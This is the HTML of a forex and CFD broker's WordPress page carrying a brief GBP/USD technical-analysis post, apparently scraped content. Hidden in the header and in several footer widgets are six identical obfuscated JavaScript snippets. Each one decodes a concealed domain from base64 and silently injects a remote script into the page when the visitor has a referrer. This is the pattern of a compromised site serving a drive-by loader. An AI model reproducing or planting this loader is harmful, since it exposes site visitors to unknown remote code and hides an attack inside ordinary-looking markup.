	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="/market-hours/"><span class="ui-menu-item-wrapper">Market Hours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="/forex-training/"><span class="ui-menu-item-wrapper">Forex Training</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2810"><a href="#"><span class="ui-menu-item-wrapper">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="/about/"><span class="ui-menu-item-wrapper">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="/contact-us/"><span class="ui-menu-item-wrapper">Contact Us</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra">            <div class="uicore-custom-area ">
                <div class="uicore-hca">
<p><a href="https://clients.xmetamarkets.com">Login</a></p>
</div><div class="uicore-hca">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</div><div class="widget_text uicore-hca"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://clients.xmetamarkets.com/register" target="_self" class="uicore-btn ">
						Create Account				</a>
            </div>
        </div>        </div>
		            <button type="button" class="uicore-toggle uicore-ham">
                <span class="bars">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
            </button>
                        </nav>

            </div>
        </div><!-- #wrapper-navbar end -->
                    <script>
                if (document.querySelector('.uicore-navbar.uicore-sticky')) {
                    document.querySelector('.uicore-navbar.uicore-sticky').style.top = document.querySelector('.uicore-top-bar').offsetHeight+'px';
                }
            </script>
            <!-- 1.3 uicore_page -->			<div id="content" class="uicore-content">

			<script id="uicore-page-transition"></script>                <header class="uicore uicore-page-title elementor-section elementor-section-boxed">

                                    <div class="uicore elementor-container">

                                            </div>

                </header>
                <!-- 1.4 uicore_before_content -->
<div id="primary" class="content-area">

	<div class="elementor-section elementor-section-boxed"><div class="elementor-container">        <header class="uicore-single-header  ui-simple-creative">

        <h1 class="entry-title uicore-animate">British Pound Bounces Off Support Level</h1><div class="uicore-entry-meta uicore-animate"><div><a href="/author/admin/" title="Posts by admin" rel="author">admin</a><span class="uicore-meta-separator"></span></div><span class="ui-blog-date ui-published">April 12, 2022 </span><span class="uicore-meta-separator"></span><div class="uicore-post-category uicore-body"><a href="/category/technical-analysis/" rel="category tag">Technical Analysis</a></div></div>    </header>
    </div></div>        <main id="main" class="site-main elementor-section elementor-section-boxed uicore">
			<div class="uicore elementor-container uicore-content-wrapper uicore-blog-animation">

				<div class="uicore-type-post uicore-post-content uicore-animate">

                    <article id="post-1103" class="blog-fonts post-1103 post type-post status-publish format-standard has-post-thumbnail hentry category-technical-analysis tag-bounces tag-british tag-level tag-pound tag-support">

                    
                        <div class="entry-content">
                            <p> [ad_1]<br>
</p>
<div>
<p><em>Keep in mind that a bounce can look like a reversal, but we have a lot to work through in order to confirm a complete change in attitude.</em></p>
</div>
<div id="">
<p><strong>The British pound initially fell on Monday to test the 1.30 handle before bouncing and showing signs of life.</strong> The candlestick for the trading session on Monday ended up forming a bit of a hammer, just as it did during the day on Friday. At this point, the market breaking below the lows of the last couple of days would be a very negative sign, perhaps sending this market to go to the 1.28 handle.</p>
<p>It is worth noting that the longer-term chart shows a significant &ldquo;zone of support&rdquo; that extends from the 1.30 level down to the 1.28 handle. Because of this, I believe it will be very noisy and it is worth noting that if we do break down from here, it is probably going to be a grind lower than anything else.</p>
<p>The candlestick suggests that we could get a certain amount of upward momentum at this point, and I think what we have is a situation where the market is more likely to bounce than not. That being said, I do not think that a bounce is an excuse to start buying; I think it is more or less going to be a situation where you are fading short-term rallies that show signs of exhaustion unless, of course, we get a major breakout to the upside.</p>
<p>If we were to break above the 50-day EMA, then it would be a very bullish sign and it could open up the possibility of a trend change, but we are light years away from that happening at this point. The US dollar continues to strengthen overall, and if we do get a little bit of a pullback in the value of the greenback, that will only confirm that the British pound will start to rally. We have been in a downtrend for quite some time, and it makes sense that the market will continue to look for shorting opportunities. This is a market that I do not have any real interest in trying to buy anytime soon. <strong>Keep in mind that a bounce can look like a reversal, but we have a lot to work through in order to confirm a complete change in attitude.</strong> It is difficult to imagine a scenario where things change anytime soon.</p>
<p><img decoding="async" alt="GBP/USD" class="LazyLoading img-responsive center" height="689px" bad-src="/images/placeholder.svg" src="http://excaliburfxtrade.com/wp-content/uploads/2022/04/British-Pound-Bounces-Off-Support-Level.png" title="GBP/USD" width="1183px"></p>
</div>
<p>[ad_2]</p>
                        </div><!-- .entry-content -->

                                                <footer class="entry-footer">
                            <div class="tags-links"><a href="/tag/bounces/" rel="tag">Bounces</a> <a href="/tag/british/" rel="tag">British</a> <a href="/tag/level/" rel="tag">Level</a> <a href="/tag/pound/" rel="tag">Pound</a> <a href="/tag/support/" rel="tag">Support</a></div>                        </footer><!-- .entry-footer -->
                        
                    </article><!-- #post-1103 -->
                    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/04/12/british-pound-bounces-off-support-level/#respond" style="display:none;">Cancel reply</a></small></h3><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="1103" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                </div>
                    </div>
    </main>
    	
</div><!-- #primary -->


	</div><!-- #content -->

	<footer class="uicore-footer-wrapper elementor">        <div class="uicore uicore-inner-footer elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container five_left ">

            <div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<p>xMetaMarkets is a leading provider of Contracts for Difference (CFDs), delivering trading facilities on shares, forex, commodities, cryptocurrencies and indices, alongside innovative trading technology.</p>
</div><div class="uicore-footer-widget">
<p><a href="/terms-conditions/">Terms &amp; Conditions</a> / <a href="/wp-content/uploads/day_trading_policy.pdf" target="_blank" rel="noreferrer noopener">Day Trading Policy</a> / <a href="/aml-policy/">AML / KYC Policy</a> / <a href="/privacy-policy/">Privacy Policy</a></p>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Markets</h5>



<p><a href="/forex/">Forex</a></p>



<p><a href="/commodities/">Commodities</a></p>



<p><a href="/stocks/">Stocks</a></p>



<p><a href="/cryptocurrency/">Cryptos</a></p>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Education</h5>



<p><a href="/forex-basics/">Forex Basics</a></p>



<p><a href="/technical-analysis/">Technical Analysis</a></p>



<p><a href="/fundamental-analysis/">Fundamental Analysis</a></p>



<p><a href="/market-hours/">Market Hours</a></p>
</div></div>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="uicore-footer-widget">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Account</h5>



<p><a href="https://clients.xmetamarkets.com/register">Create Account</a></p>



<p><a href="https://clients.xmetamarkets.com">Client Portal</a></p>



<p><a href="https://web.xmetamarkets.com">Web Trader</a></p>



<p><a href="https://mobile.xmetamarkets.com">Mobile Trader</a></p>
</div></div>
</div></div>
</div></div>
</div><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="uicore-footer-column uicore-animate"><div class="widget_text uicore-footer-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>            </div>
        </div>
        

        <div class="uicore uicore-copyrights elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container">
                <div class="uicore-copyrights-wrapper">
                    <div class="uicore-copy-content uicore-animate uicore-no-socials">
                    <p>Risk warning: Trading Forex (foreign exchange) or CFDs (contracts for difference) on margin carries a high level of risk and may not be suitable for all investors. There is a possibility that you may sustain a loss equal to or greater than your entire investment. Therefore, you should not invest or risk money that you cannot afford to lose. Before using xMetaMarkets services, please acknowledge all of the risks associated with trading.<br><br></p><p>The content of this website must not be construed as personal advice. We recommend that you seek advice from an independent financial advisor.<br><br></p><p>The information on this website is not directed to residents of certain jurisdictions such as United States, Canada, Iran, Cuba, France, and some other regions, and is not intended for distribution to, or use by, any person in any countries or jurisdictions where such distribution or use would be contrary to local law or regulation.<br><br></p><p style="text-align: left" data-mce-style="text-align: left;">&copy; 2018 - 2025 xMetaMarkets.com. All Rights Reserved.</p>                    </div>
                                    </div>
            </div>
        </div>

    </footer><!-- 1.5 uicore_content_end -->
</div><!-- #page -->

<div id="uicore-back-to-top" class="uicore-back-to-top uicore-i-arrow uicore_hide_mobile "></div><!-- 1.6 uicore_body_end --></div>
</div><!-- 1.7 uicore_after_body_content --><script> 
var uicore_frontend = {'back':'Back'};
 console.log( 'Using Level v.1.0.1');
 console.log( 'Powered By UiCore Framework v.3.2.2');
 </script> <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking &ldquo;Accept All&rdquo;, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role="button" class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role="button" data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked>
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox" data-id="checkbox-functional">
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox" data-id="checkbox-performance">
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox" data-id="checkbox-analytics">
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox" data-id="checkbox-advertisement">
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox" data-id="checkbox-others">
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel="stylesheet" id="cookie-law-info-table-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css?ver=2.1.2" media="all">
<script src="/wp-content/uploads/uicore-global.js?ver=6567" id="uicore_global-js"></script>
</body>
</html><!-- Page supported by LiteSpeed Cache 4.6 on 2025-07-25 10:20:28 -->
<!-- Powered by Staatic (https://staatic.com/) -->